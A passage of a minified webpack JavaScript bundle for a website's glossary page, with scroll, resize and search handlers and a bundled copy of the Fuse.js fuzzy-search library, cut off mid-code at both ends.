e.isScope?t.push.apply(t,e.content):t.push(e.content),t},[]).concat(n)}((e=e||{}).getShadowRoot?u([t],e.includeContainer,{filter:m.bind(null,e),flatten:!1,getShadowRoot:e.getShadowRoot,shadowRootFilter:g}):c(t,e.includeContainer,m.bind(null,e)))},b=function(t,e){return(e=e||{}).getShadowRoot?u([t],e.includeContainer,{filter:v.bind(null,e),flatten:!0,getShadowRoot:e.getShadowRoot}):c(t,e.includeContainer,v.bind(null,e))},_=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==s.call(t,i)&&m(e,t)},w=r.concat("iframe").join(","),S=function(t,e){if(e=e||{},!t)throw new Error("No node provided");return!1!==s.call(t,w)&&v(e,t)}},function(t,e,n){"use strict";function r(){document.body.style.setProperty("--app-height","".concat(window.innerHeight,"px"))}e.a=function(){var t=!1;window.addEventListener("resize",function(){clearTimeout(t),t=setTimeout(r,100)}),r()}},function(t,e,n){"use strict";(function(t){e.a=function(){var e;k(),t("[data-glossary-alphabet-range-item]").each(function(e,n){t(n).on("click",function(){var e=t(this),n=e.find(".glossary_terms-alphabet-item-text").text().trim(),r=t("[data-glossary-wrapper-target] h3:contains(".concat(n,")")).closest("[data-glossary-wrapper-target]");if(r.length){var i,o=b.outerHeight()||0,s=o+20,a=((null===(i=r.offset())||void 0===i?void 0:i.top)||0)-g-s;t("html, body").animate({scrollTop:a},500)}e.toggleClass("is-active"),setTimeout(function(){e.siblings().removeClass("is-active")},200)})}),window.addEventListener("resize",function(){k()}),b.length&&(y=(null===(e=b.offset())||void 0===e?void 0:e.top)||0);t(window).on("scroll",x),_.on("input",function(){var e=_.val().toString();!function(e,n){var r=[],i=!0;n.val()?w.show():w.hide();if(S.length&&e.length){S.each(function(){var e=t(this),n=e.attr("id"),i=e.find(l.y).text().toLowerCase().trim();r.push({id:n,title:i})});var o=new h.a(r,{includeScore:!0,threshold:.3,keys:["title"],isCaseSensitive:!1,ignoreLocation:!0,ignoreFieldNorm:!0,tokenize:!1}),s=o.search(e);S.hide(),s.forEach(function(e){t("#".concat(e.item.id)).show()}),O.each(function(){var e=t(this),n=!1,r=e.find(l.x);r.each(function(){"none"!==t(this).css("display")&&(n=!0)}),n?e.show():e.hide()}),E.html("No results for "+e+"."),S.each(function(){"none"!==t(this).css("display")&&(i=!1)}),i?E.show():E.hide()}""==e&&(O.show(),S.show(),E.hide());w.on("click",function(){t(this).hide(),function(t){t.val(""),O.show(),S.show(),E.hide()}(n)})}(e,_)})};var r=n(78),i=(n.n(r),n(17)),o=(n.n(i),n(58)),s=(n.n(o),n(111)),a=(n.n(s),n(194)),c=(n.n(a),n(220)),u=(n.n(c),n(94)),l=(n.n(u),n(27)),f=n(651),h=n.n(f),p="closeMessage",d=0,v=73,m=t("[data-navigation-top]").outerHeight(),g=d+v+m,y=0,b=t("[data-glossary-alphabet-range-container]"),_=t("[data-search-input]"),w=t("[data-search-input-clear-icon]"),S=t(l.x,".glossary_terms-glossaries"),O=t("[data-glossary-wrapper-target]"),E=t("[data-glossary-notice]");function x(){var e=t(window).scrollTop()||0,n=y-g+40;b.length&&(e>=n?b.hasClass("is-sticky")||b.addClass("is-sticky").css({top:"".concat(g,"px")}):b.hasClass("is-sticky")&&b.removeClass("is-sticky").css({top:"auto"}))}function k(){var e,n=window.innerWidth<=1024;(v=n?56:73,d=sessionStorage.getItem(p)?0:t(l._8).outerHeight()||0,m=t("[data-navigation-top]").outerHeight()||0,g=(d||0)+(v||0)+(m||0),b.length)&&(y=(null===(e=b.offset())||void 0===e?void 0:e.top)||0)}}).call(e,n(12))},function(t,e,n){var r;r=function(){"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,r)}return n}function e(e){for(var n=1;n<arguments.length;n++){var r=null!=arguments[n]?arguments[n]:{};n%2?t(Object(r),!0).forEach(function(t){s(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(t){return(n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,p(r.key),r)}}function o(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t}function s(t,e,n){return(e=p(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function a(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&u(t,e)}function c(t){return(c=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function u(t,e){return(u=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function l(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(t){return!1}}();return function(){var n,r=c(t);if(e){var i=c(this).constructor;n=Reflect.construct(r,arguments,i)}else n=r.apply(this,arguments);return function(t,e){if(e&&("object"==typeof e||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}(this,n)}}function f(t){return function(t){if(Array.isArray(t))return h(t)}(t)||function(t){if("undefined"!=typeof Symbol&&null!=t[Symbol.iterator]||null!=t["@@iterator"])return Array.from(t)}(t)||function(t,e){if(t){if("string"==typeof t)return h(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?h(t,e):void 0}}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}function h(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}function p(t){var e=function(t,e){if("object"!=typeof t||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e);if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t,"string");return"symbol"==typeof e?e:String(e)}function d(t){return Array.isArray?Array.isArray(t):"[object Array]"===w(t)}var v=1/0;function m(t){return"string"==typeof t}function g(t){return"number"==typeof t}function y(t){return"object"===n(t)}function b(t){return null!=t}function _(t){return!t.trim().length}function w(t){return null==t?void 0===t?"[object Undefined]":"[object Null]":Object.prototype.toString.call(t)}var S=function(t){return"Missing ".concat(t," property in key")},O=function(t){return"Property 'weight' in key '".concat(t,"' must be a positive integer")},E=Object.prototype.hasOwnProperty,x=function(){function t(e){var n=this;r(this,t),this._keys=[],this._keyMap={};var i=0;e.forEach(function(t){var e=k(t);n._keys.push(e),n._keyMap[e.id]=e,i+=e.weight}),this._keys.forEach(function(t){t.weight/=i})}return o(t,[{key:"get",value:function(t){return this._keyMap[t]}},{key:"keys",value:function(){return this._keys}},{key:"toJSON",value:function(){return JSON.stringify(this._keys)}}]),t}();function k(t){var e=null,n=null,r=null,i=1,o=null;if(m(t)||d(t))r=t,e=j(t),n=C(t);else{if(!E.call(t,"name"))throw new Error(S("name"));var s=t.name;if(r=s,E.call(t,"weight")&&(i=t.weight)<=0)throw new Error(O(s));e=j(s),n=C(s),o=t.getFn}return{path:e,id:n,weight:i,src:r,getFn:o}}function j(t){return d(t)?t:t.split(".")}function C(t){return d(t)?t.join("."):t}var P={useExtendedSearch:!1,getFn:function(t,e){var n=[],r=!1;return function t(e,i,o){if(b(e))if(i[o]){var s=e[i[o]];if(!b(s))return;if(o===i.length-1&&(m(s)||g(s)||function(t){return!0===t||!1===t||function(t){return y(t)&&null!==t}(t)&&"[object Boolean]"==w(t)}(s)))n.push(function(t){return null==t?"":function(t){if("string"==typeof t)return t;var e=t+"";return"0"==e&&1/t==-v?"-0":e}(t)}(s));else if(d(s)){r=!0;for(var a=0,c=s.length;a<c;a+=1)t(s[a],i,o+1)}else i.length&&t(s,i,o+1)}else n.push(e)}(t,m(e)?e.split("."):e,0),r?n:n[0]},ignoreLocation:!1,ignoreFieldNorm:!1,fieldNormWeight:1},A=e(e(e(e({},{isCaseSensitive:!1,ignoreDiacritics:!1,includeScore:!1,keys:[],shouldSort:!0,sortFn:function(t,e){return t.score===e.score?t.idx<e.idx?-1:1:t.score<e.score?-1:1}}),{includeMatches:!1,findAllMatches:!1,minMatchCharLength:1}),{location:0,threshold:.6,distance:100}),P),I=/[^ ]+/g,T=function(){function t(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=e.getFn,i=void 0===n?A.getFn:n,o=e.fieldNormWeight,s=void 0===o?A.fieldNormWeight:o;r(this,t),this.norm=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:1,e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:3,n=new Map,r=Math.pow(10,e);return{get:function(e){var i=e.match(I).length;if(n.has(i))return n.get(i);var o=1/Math.pow(i,.5*t),s=parseFloat(Math.round(o*r)/r);return n.set(i,s),s},clear:function(){n.clear()}}}(s,3),this.getFn=i,this.isCreated=!1,this.setIndexRecords()}return o(t,[{key:"setSources",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];this.docs=t}},{key:"setIndexRecords",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];this.records=t}},{key:"setKeys",value:function(){var t=this,e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[];this.keys=e,this._keysMap={},e.forEach(function(e,n){t._keysMap[e.id]=n})}},{key:"create",value:function(){var t=this;!this.isCreated&&this.docs.length&&(this.isCreated=!0,m(this.docs[0])?this.docs.forEach(function(e,n){t._addString(e,n)}):this.docs.forEach(function(e,n){t._addObject(e,n)}),this.norm.clear())}},{key:"add",value:function(t){var e=this.size();m(t)?this._addString(t,e):this._addObject(t,e)}},{key:"removeAt",value:function(t){this.records.splice(t,1);for(var e=t,n=this.size();e<n;e+=1)this.records[e].i-=1}},{key:"getValueForItemAtKeyId",value:function(t,e){return t[this._keysMap[e]]}},{key:"size",value:function(){return this.records.length}},{key:"_addString",value:function(t,e){if(b(t)&&!_(t)){var n={v:t,i:e,n:this.norm.get(t)};this.records.push(n)}}},{key:"_addObject",value:function(t,e){var n=this,r={i:e,$:{}};this.keys.forEach(function(e,i){var o=e.getFn?e.getFn(t):n.getFn(t,e.path);if(b(o))if(d(o)){for(var s=[],a=[{nestedArrIndex:-1,value:o}];a.length;){var c=a.pop(),u=c.nestedArrIndex,l=c.value;if(b(l))if(m(l)&&!_(l)){var f={v:l,i:u,n:n.norm.get(l)};s.push(f)}else d(l)&&l.forEach(function(t,e){a.push({nestedArrIndex:e,value:t})})}r.$[i]=s}else if(m(o)&&!_(o)){var h={v:o,n:n.norm.get(o)};r.$[i]=h}}),this.records.push(r)}},{key:"toJSON",value:function(){return{keys:this.keys,records:this.records}}}]),t}();function L(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.getFn,i=void 0===r?A.getFn:r,o=n.fieldNormWeight,s=void 0===o?A.fieldNormWeight:o,a=new T({getFn:i,fieldNormWeight:s});return a.setKeys(t.map(k)),a.setSources(e),a.create(),a}function D(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=e.errors,r=void 0===n?0:n,i=e.currentLocation,o=void 0===i?0:i,s=e.expectedLocation,a=void 0===s?0:s,c=e.distance,u=void 0===c?A.distance:c,l=e.ignoreLocation,f=void 0===l?A.ignoreLocation:l,h=r/t.length;if(f)return h;var p=Math.abs(a-o);return u?h+p/u:p?1:h}var N=32;var M=String.prototype.normalize?function(t){return t.normalize("NFD").replace(/[\u0300-\u036F\u0483-\u0489\u0591-\u05BD\u05BF\u05C1\u05C2\u05C4\u05C5\u05C7\u0610-\u061A\u064B-\u065F\u0670\u06D6-\u06DC\u06DF-\u06E4\u06E7\u06E8\u06EA-\u06ED\u0711\u0730-\u074A\u07A6-\u07B0\u07EB-\u07F3\u07FD\u0816-\u0819\u081B-\u0823\u0825-\u0827\u0829-\u082D\u0859-\u085B\u08D3-\u08E1\u08E3-\u0903\u093A-\u093C\u093E-\u094F\u0951-\u0957\u0962\u0963\u0981-\u0983\u09BC\u09BE-\u09C4\u09C7\u09C8\u09CB-\u09CD\u09D7\u09E2\u09E3\u09FE\u0A01-\u0A03\u0A3C\u0A3E-\u0A42\u0A47\u0A48\u0A4B-\u0A4D\u0A51\u0A70\u0A71\u0A75\u0A81-\u0A83\u0ABC\u0ABE-\u0AC5\u0AC7-\u0AC9\u0ACB-\u0ACD\u0AE2\u0AE3\u0AFA-\u0AFF\u0B01-\u0B03\u0B3C\u0B3E-\u0B44\u0B47\u0B48\u0B4B-\u0B4D\u0B56\u0B57\u0B62\u0B63\u0B82\u0BBE-\u0BC2\u0BC6-\u0BC8\u0BCA-\u0BCD\u0BD7\u0C00-\u0C04\u0C3E-\u0C44\u0C46-\u0C48\u0C4A-\u0C4D\u0C55\u0C56\u0C62\u0C63\u0C81-\u0C83\u0CBC\u0CBE-\u0CC4\u0CC6-\u0CC8\u0CCA-\u0CCD\u0CD5\u0CD6\u0CE2\u0CE3\u0D00-\u0D03\u0D3B\u0D3C\u0D3E-\u0D44\u0D46-\u0D48\u0D4A-\u0D4D\u0D57\u0D62\u0D63\u0D82\u0D83\u0DCA\u0DCF-\u0DD4\u0DD6\u0DD8-\u0DDF\u0DF2\u0DF3\u0E31\u0E34-\u0E3A\u0E47-\u0E4E\u0EB1\u0EB4-\u0EB9\u0EBB\u0EBC\u0EC8-\u0ECD\u0F18\u0F19\u0F35\u0F37\u0F39\u0F3E\u0F3F\u0F71-\u0F84\u0F86\u0F87\u0F8D-\u0F97\u0F99-\u0FBC\u0FC6\u102B-\u103E\u1056-\u1059\u105E-\u1060\u1062-\u1064\u1067-\u106D\u1071-\u1074\u1082-\u108D\u108F\u109A-\u109D\u135D-\u135F\u1712-\u1714\u1732-\u1734\u1752\u1753\u1772\u1773\u17B4-\u17D3\u17DD\u180B-\u180D\u1885\u1886\u18A9\u1920-\u192B\u1930-\u193B\u1A17-\u1A1B\u1A55-\u1A5E\u1A60-\u1A7C\u1A7F\u1AB0-\u1ABE\u1B00-\u1B04\u1B34-\u1B44\u1B6B-\u1B73\u1B80-\u1B82\u1BA1-\u1BAD\u1BE6-\u1BF3\u1C24-\u1C37\u1CD0-\u1CD2\u1CD4-\u1CE8\u1CED\u1CF2-\u1CF4\u1CF7-\u1CF9\u1DC0-\u1DF9\u1DFB-\u1DFF\u20D0-\u20F0\u2CEF-\u2CF1\u2D7F\u2DE0-\u2DFF\u302A-\u302F\u3099\u309A\uA66F-\uA672\uA674-\uA67D\uA69E\uA69F\uA6F0\uA6F1\uA802\uA806\uA80B\uA823-\uA827\uA880\uA881\uA8B4-\uA8C5\uA8E0-\uA8F1\uA8FF\uA926-\uA92D\uA947-\uA953\uA980-\uA983\uA9B3-\uA9C0\uA9E5\uAA29-\uAA36\uAA43\uAA4C\uAA4D\uAA7B-\uAA7D\uAAB0\uAAB2-\uAAB4\uAAB7\uAAB8\uAABE\uAABF\uAAC1\uAAEB-\uAAEF\uAAF5\uAAF6\uABE3-\uABEA\uABEC\uABED\uFB1E\uFE00-\uFE0F\uFE20-\uFE2F]/g,"")}:function(t){return t},F=function(){function t(e){var n=this,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=i.location,s=void 0===o?A.location:o,a=i.threshold,c=void 0===a?A.threshold:a,u=i.distance,l=void 0===u?A.distance:u,f=i.includeMatches,h=void 0===f?A.includeMatches:f,p=i.findAllMatches,d=void 0===p?A.findAllMatches:p,v=i.minMatchCharLength,m=void 0===v?A.minMatchCharLength:v,g=i.isCaseSensitive,y=void 0===g?A.isCaseSensitive:g,b=i.ignoreDiacritics,_=void 0===b?A.ignoreDiacritics:b,w=i.ignoreLocation,S=void 0===w?A.ignoreLocation:w;if(r(this,t),this.options={location:s,threshold:c,distance:l,includeMatches:h,findAllMatches:d,minMatchCharLength:m,isCaseSensitive:y,ignoreDiacritics:_,ignoreLocation:S},e=y?e:e.toLowerCase(),e=_?M(e):e,this.pattern=e,this.chunks=[],this.pattern.length){var O=function(t,e){n.chunks.push({pattern:t,alphabet:function(t){for(var e={},n=0,r=t.length;n<r;n+=1){var i=t.charAt(n);e[i]=(e[i]||0)|1<<r-n-1}return e}(t),startIndex:e})},E=this.pattern.length;if(E>N){for(var x=0,k=E%N,j=E-k;x<j;)O(this.pattern.substr(x,N),x),x+=N;if(k){var C=E-N;O(this.pattern.substr(C),C)}}else O(this.pattern,0)}}return o(t,[{key:"searchIn",value:function(t){var e=this.options,n=e.isCaseSensitive,r=e.ignoreDiacritics,i=e.includeMatches;if(t=n?t:t.toLowerCase(),t=r?M(t):t,this.pattern===t){var o={isMatch:!0,score:0};return i&&(o.indices=[[0,t.length-1]]),o}var s=this.options,a=s.location,c=s.distance,u=s.threshold,l=s.findAllMatches,h=s.minMatchCharLength,p=s.ignoreLocation,d=[],v=0,m=!1;this.chunks.forEach(function(e){var n=e.pattern,r=e.alphabet,o=e.startIndex,s=function(t,e,n){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{},i=r.location,o=void 0===i?A.location:i,s=r.distance,a=void 0===s?A.distance:s,c=r.threshold,u=void 0===c?A.threshold:c,l=r.findAllMatches,f=void 0===l?A.findAllMatches:l,h=r.minMatchCharLength,p=void 0===h?A.minMatchCharLength:h,d=r.includeMatches,v=void 0===d?A.includeMatches:d,m=r.ignoreLocation,g=void 0===m?A.ignoreLocation:m;if(e.length>N)throw new Error("Pattern length exceeds max of ".concat(N,"."));for(var y,b=e.length,_=t.length,w=Math.max(0,Math.min(o,_)),S=u,O=w,E=p>1||v,x=E?Array(_):[];(y=t.indexOf(e,O))>-1;){var k=D(e,{currentLocation:y,expectedLocation:w,distance:a,ignoreLocation:g});if(S=Math.min(k,S),O=y+b,E)for(var j=0;j<b;)x[y+j]=1,j+=1}O=-1;for(var C=[],P=1,I=b+_,T=1<<b-1,L=0;L<b;L+=1){for(var M=0,F=I;M<F;)D(e,{errors:L,currentLocation:w+F,expectedLocation:w,distance:a,ignoreLocation:g})<=S?M=F:I=F,F=Math.floor((I-M)/2+M);I=F;var R=Math.max(1,w-F+1),B=f?_:Math.min(w+F,_)+b,$=Array(B+2);$[B+1]=(1<<L)-1;for(var U=B;U>=R;U-=1){var z=U-1,H=n[t.charAt(z)];if(E&&(x[z]=+!!H),$[U]=($[U+1]<<1|1)&H,L&&($[U]|=(C[U+1]|C[U])<<1|1|C[U+1]),$[U]&T&&(P=D(e,{errors:L,currentLocation:z,expectedLocation:w,distance:a,ignoreLocation:g}))<=S){if(S=P,(O=z)<=w)break;R=Math.max(1,2*w-O)}}if(D(e,{errors:L+1,currentLocation:w,expectedLocation:w,distance:a,ignoreLocation:g})>S)break;C=$}var q={isMatch:O>=0,score:Math.max(.001,P)};if(E){var W=function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:A.minMatchCharLength,n=[],r=-1,i=-1,o=0,s=t.length;o<s;o+=1){var a=t[o];a&&-1===r?r=o:a||-1===r||((i=o-1)-r+1>=e&&n.push([r,i]),r=-1)}return t[o-1]&&o-r>=e&&n.push([r,o-1]),n}(x,p);W.length?v&&(q.indices=W):q.isMatch=!1}return q}(t,n,r,{location:a+o,distance:c,threshold:u,findAllMatches:l,minMatchCharLength:h,includeMatches:i,ignoreLocation:p}),g=s.isMatch,y=s.score,b=s.indices;g&&(m=!0),v+=y,g&&b&&(d=[].concat(f(d),f(b)))});var g={isMatch:m,score:m?v/this.chunks.length:1};return m&&i&&(g.indices=d),g}}]),t}(),R=function(){function t(e){r(this,t),this.pattern=e}return o(t,[{key:"search",value:function(){}}],[{key:"isMultiMatch",value:function(t){return B(t,this.multiRegex)}},{key:"isSingleMatch",value:function(t){return B(t,this.singleRegex)}}]),t}();function B(t,e){var n=t.match(e);return n?n[1]:null}var $=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){var e=t===this.pattern;return{isMatch:e,score:e?0:1,indices:[0,this.pattern.length-1]}}}],[{key:"type",get:function(){return"exact"}},{key:"multiRegex",get:function(){return/^="(.*)"$/}},{key:"singleRegex",get:function(){return/^=(.*)$/}}]),n}(),U=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){var e=-1===t.indexOf(this.pattern);return{isMatch:e,score:e?0:1,indices:[0,t.length-1]}}}],[{key:"type",get:function(){return"inverse-exact"}},{key:"multiRegex",get:function(){return/^!"(.*)"$/}},{key:"singleRegex",get:function(){return/^!(.*)$/}}]),n}(),z=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){var e=t.startsWith(this.pattern);return{isMatch:e,score:e?0:1,indices:[0,this.pattern.length-1]}}}],[{key:"type",get:function(){return"prefix-exact"}},{key:"multiRegex",get:function(){return/^\^"(.*)"$/}},{key:"singleRegex",get:function(){return/^\^(.*)$/}}]),n}(),H=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){var e=!t.startsWith(this.pattern);return{isMatch:e,score:e?0:1,indices:[0,t.length-1]}}}],[{key:"type",get:function(){return"inverse-prefix-exact"}},{key:"multiRegex",get:function(){return/^!\^"(.*)"$/}},{key:"singleRegex",get:function(){return/^!\^(.*)$/}}]),n}(),q=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){var e=t.endsWith(this.pattern);return{isMatch:e,score:e?0:1,indices:[t.length-this.pattern.length,t.length-1]}}}],[{key:"type",get:function(){return"suffix-exact"}},{key:"multiRegex",get:function(){return/^"(.*)"\$$/}},{key:"singleRegex",get:function(){return/^(.*)\$$/}}]),n}(),W=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){var e=!t.endsWith(this.pattern);return{isMatch:e,score:e?0:1,indices:[0,t.length-1]}}}],[{key:"type",get:function(){return"inverse-suffix-exact"}},{key:"multiRegex",get:function(){return/^!"(.*)"\$$/}},{key:"singleRegex",get:function(){return/^!(.*)\$$/}}]),n}(),V=function(t){a(n,R);var e=l(n);function n(t){var i,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},s=o.location,a=void 0===s?A.location:s,c=o.threshold,u=void 0===c?A.threshold:c,l=o.distance,f=void 0===l?A.distance:l,h=o.includeMatches,p=void 0===h?A.includeMatches:h,d=o.findAllMatches,v=void 0===d?A.findAllMatches:d,m=o.minMatchCharLength,g=void 0===m?A.minMatchCharLength:m,y=o.isCaseSensitive,b=void 0===y?A.isCaseSensitive:y,_=o.ignoreDiacritics,w=void 0===_?A.ignoreDiacritics:_,S=o.ignoreLocation,O=void 0===S?A.ignoreLocation:S;return r(this,n),(i=e.call(this,t))._bitapSearch=new F(t,{location:a,threshold:u,distance:f,includeMatches:p,findAllMatches:v,minMatchCharLength:g,isCaseSensitive:b,ignoreDiacritics:w,ignoreLocation:O}),i}return o(n,[{key:"search",value:function(t){return this._bitapSearch.searchIn(t)}}],[{key:"type",get:function(){return"fuzzy"}},{key:"multiRegex",get:function(){return/^"(.*)"$/}},{key:"singleRegex",get:function(){return/^(.*)$/}}]),n}(),K=function(t){a(n,R);var e=l(n);function n(t){return r(this,n),e.call(this,t)}return o(n,[{key:"search",value:function(t){for(var e,n=0,r=[],i=this.pattern.length;(e=t.indexOf(this.pattern,n))>-1;)n=e+i,r.push([e,n-1]);var o=!!r.length;return{isMatch:o,score:o?0:1,indices:r}}}],[{key:"type",get:function(){return"include"}},{key:"multiRegex",get:function(){return/^'"(.*)"$/}},{key:"singleRegex",get:function(){return/^'(.*)$/}}]),n}(),G=[$,K,z,H,W,q,U,V],Y=G.length,J=/ +(?=(?:[^\"]*\"[^\"]*\")*[^\"]*$)/,X=new Set([V.type,K.type]),Z=function(){function t(e){var n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=n.isCaseSensitive,o=void 0===i?A.isCaseSensitive:i,s=n.ignoreDiacritics,a=void 0===s?A.ignoreDiacritics:s,c=n.includeMatches,u=void 0===c?A.includeMatches:c,l=n.minMatchCharLength,f=void 0===l?A.minMatchCharLength:l,h=n.ignoreLocation,p=void 0===h?A.ignoreLocation:h,d=n.findAllMatches,v=void 0===d?A.findAllMatches:d,m=n.location,g=void 0===m?A.location:m,y=n.threshold,b=void 0===y?A.threshold:y,_=n.distance,w=void 0===_?A.distance:_;r(this,t),this.query=null,this.options={isCaseSensitive:o,ignoreDiacritics:a,includeMatches:u,minMatchCharLength:f,findAllMatches:v,ignoreLocation:p,location:g,threshold:b,distance:w},e=o?e:e.toLowerCase(),e=a?M(e):e,this.pattern=e,this.query=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return t.split("|").map(function(t){for(var n=t.trim().split(J).filter(function(t){return t&&!!t.trim()}),r=[],i=0,o=n.length;i<o;i+=1){for(var s=n[i],a=!1,c=-1;!a&&++c<Y;){var u=G[c],l=u.isMultiMatch(s);l&&(r.push(new u(l,e)),a=!0)}if(!a)for(c=-1;++c<Y;){var f=G[c],h=f.isSingleMatch(s);if(h){r.push(new f(h,e));break}}}return r})}(this.pattern,this.options)}return o(t,[{key:"searchIn",value:function(t){var e=this.query;if(!e)return{isMatch:!1,score:1};var n=this.options,r=n.includeMatches,i=n.isCaseSensitive,o=n.ignoreDiacritics;t=i?t:t.toLowerCase(),t=o?M(t):t;for(var s=0,a=[],c=0,u=0,l=e.length;u<l;u+=1){var h=e[u];a.length=0,s=0;for(var p=0,d=h.length;p<d;p+=1){var v=h[p],m=v.search(t),g=m.isMatch,y=m.indices,b=m.score;if(!g){c=0,s=0,a.length=0;break}if(s+=1,c+=b,r){var _=v.constructor.type;X.has(_)?a=[].concat(f(a),f(y)):a.push(y)}}if(s){var w={isMatch:!0,score:c/s};return r&&(w.indices=a),w}}return{isMatch:!1,score:1}}}],[{key:"condition",value:function(t,e){return e.useExtendedSearch}}]),t}(),Q=[];function tt(t,e){for(var n=0,r=Q.length;n<r;n+=1){var i=Q[n];if(i.condition(t,e))return new i(t,e)}return new F(t,e)}var et="$and",nt="$path",rt="$val",it=function(t){return!(!t[et]&&!t.$or)},ot=function(t){return s({},et,Object.keys(t).map(function(e){return s({},e,t[e])}))};function st(t,e){var n=t.matches;e.matches=[],b(n)&&n.forEach(function(t){if(b(t.indices)&&t.indices.length){var n={indices:t.indices,value:t.value};t.key&&(n.key=t.key.src),t.idx>-1&&(n.refIndex=t.idx),e.matches.push(n)}})}function at(t,e){e.score=t.score}var ct=function(){function t(n){var i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},o=arguments.length>2?arguments[2]:void 0;r(this,t),this.options=e(e({},A),i),this.options.useExtendedSearch,this._keyStore=new x(this.options.keys),this.setCollection(n,o)}return o(t,[{key:"setCollection",value:function(t,e){if(this._docs=t,e&&!(e instanceof T))throw new Error("Incorrect 'index' type");this._myIndex=e||L(this.options.keys,this._docs,{getFn:this.options.getFn,fieldNormWeight:this.options.fieldNormWeight})}},{key:"add",value:function(t){b(t)&&(this._docs.push(t),this._myIndex.add(t))}},{key:"remove",value:function(){for(var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:function(){return!1},e=[],n=0,r=this._docs.length;n<r;n+=1){var i=this._docs[n];t(i,n)&&(this.removeAt(n),n-=1,r-=1,e.push(i))}return e}},{key:"removeAt",value:function(t){this._docs.splice(t,1),this._myIndex.removeAt(t)}},{key:"getIndex",value:function(){return this._myIndex}},{key:"search",value:function(t){var e=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).limit,n=void 0===e?-1:e,r=this.options,i=r.includeMatches,o=r.includeScore,s=r.shouldSort,a=r.sortFn,c=r.ignoreFieldNorm,u=m(t)?m(this._docs[0])?this._searchStringList(t):this._searchObjectList(t):this._searchLogical(t);return function(t,e){var n={ignoreFieldNorm:c}.ignoreFieldNorm,r=void 0===n?A.ignoreFieldNorm:n;t.forEach(function(t){var e=1;t.matches.forEach(function(t){var n=t.key,i=t.norm,o=t.score,s=n?n.weight:null;e*=Math.pow(0===o&&s?Number.EPSILON:o,(s||1)*(r?1:i))}),t.score=e})}(u),s&&u.sort(a),g(n)&&n>-1&&(u=u.slice(0,n)),function(t,e){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.includeMatches,i=void 0===r?A.includeMatches:r,o=n.includeScore,s=void 0===o?A.includeScore:o,a=[];return i&&a.push(st),s&&a.push(at),t.map(function(t){var 